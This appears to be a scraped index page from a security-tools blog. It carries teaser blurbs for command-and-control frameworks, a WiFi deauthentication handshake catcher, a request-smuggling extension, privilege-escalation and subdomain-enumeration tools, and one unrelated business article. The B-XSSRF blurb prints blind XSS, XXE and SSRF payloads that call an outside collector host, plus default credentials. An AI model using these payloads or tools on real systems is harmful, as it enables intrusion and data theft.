Telegra Csharp C2 : Command and Control for C# Writing
Telegra Csharp C2 is a tool for command and control for C# Writing. TelegramBotClient allows you to use a proxy for Bot API connections. VirusTotal check result Don't pass it on to Virus Total anymore. I've tried it for you. Install Nuget download these package using System.IO;using Telegram.Bot;using Telegram.Bot.Args;using Telegram.Bot.Types.InputFiles;using AForge.Video;using AForge.Controls;using AForge.Video.DirectShow; Also Read - Nuages : A Modular C2 Framework 2019 Add related...
Http Request Smuggler : Extension For Burp Suite
This is an extension for Burp Suite designed to help you launch HTTP Request Smuggler attacks, originally created during HTTP Desync Attacks research. It supports scanning for Request Smuggling vulnerabilities, and also aids exploitation by handling cumbersome offset-tweaking for you. Install Http Request Smuggler The easiest way to install this is in Burp Suite, via Extender -> BApp Store. If you prefer to load the...
B-XSSRF : Toolkit To Detect & Keep Track On Blind XSS, XXE & SSRF
B-XSSRF is a toolkit to detect and keep track on Blind XSS, XXE & SSRF. Read More - RedHunt OS : Virtual Machine for Adversary Emulation & Threat Hunting SETUP Upload the files to your server.Create a Database and upload database.sql file to it.Change the DB Credentials in db.php file.Ready. USAGE BLIND XSS <embed src="http://mysite.com/bxssrf/request.php"><script src="http://mysite.com/bxssrf/request.php"> BLIND XXE <?xml version="1.0" ?><!DOCTYPE root ><r> SSRF GET /testssrf.php=http://mysite.com/bxssrf/request.php DEFAULT CREDENTIALS USER : admin@test.com PASS : 123456 Download
0xsp Mongoose : Privilege Escalation Enumeration Toolkit (64/32 )
Using 0xsp mongoose you will be able to scan targeted operating system for any possible way for privilege escalation attacks,starting from collecting information stage until reporting information through 0xsp Web Application API . User will be able to scan different Linux / windows Operation systems at same time with high performance , with out spending time looking inside the terminal...
Constellation : A Graph-Focused Data Visualisation & Interactive Analysis Application
Constellation is a graph-focused data visualisation and interactive analysis application enabling data access, federation and manipulation capabilities across large and complex data sets. Vision Statement Constellation is a first class, domain agnostic data visualisation and analysis application enabling the user to solve large and complex data problems in a simple and intuitive way. Users: data analysts, data scientists, and all people interested...
HashCatch : Capture Handshakes Of Nearby WiFi Networks Automatically
Hashcatch deauthenticates clients connected to all nearby WiFi networks and tries to capture the handshakes. It can be used in any Linux device including Raspberry Pi and Nethunter devices so that you can capture handshakes while walking your dog. Install from source git clone https://github.com/staz0t/hashcatchInstall the prerequisites and ensure that they are working properly Add the hashcatch directory to your PATH./hashcatch...
Five Benefits That Will Convince You to Integrate Your Systems
In today’s day and age, running a business means using complex technological systems. That’s both a good and a bad thing. It has never been quicker and easier to use technology to help organize and run your business, but there has never been more programs you have to deal with either! Integrating your systems can be the solution. For example, security orchestration can join...
Nuages : A Modular C2 Framework 2019
Nuages aims at being a C2 framework in which back end elements are open source, whilst implants and handlers must be developed ad hoc by users. As a result, it does not provide a way to generate implants, but an open source framework to develop and manage compatible implants that can leverage all the back end resources already developed. This...
RedHunt OS : Virtual Machine for Adversary Emulation & Threat Hunting
Virtual Machine for Adversary Emulation and Threat Hunting by RedHunt Labs. RedHunt OS aims to be a one stop shop for all your threat emulation and threat hunting needs by integrating attacker's arsenal as well as defender's toolkit to actively identify the threats in your environment. Tool Setup Attack Emulation: CalderaAtomic Red TeamNmapCrackMapExecMetasploitResponderZapADRecon Threat HUNTing: Kolide FleetELK (Elasticsearch, Logstash, and Kibana) Stack Open Source Intelligence (OSINT): MaltegoRecon-ngDatasploittheHarvestor Threat...
Sudomy : Subdomain Enumeration Tool Created Using A Bash Script
Sudomy is a subdomain enumeration tool, created using a bash script, to analyze domains and collect subdomains in fast and comprehensive way. Features For recent time, the tool has these 9 features: Easy, light, fast and powerful. Bash script is available by default in almost all Linux distributions. By using bash script multiprocessing feature, all processors will be utilized optimally.Subdomain enumeration process can be...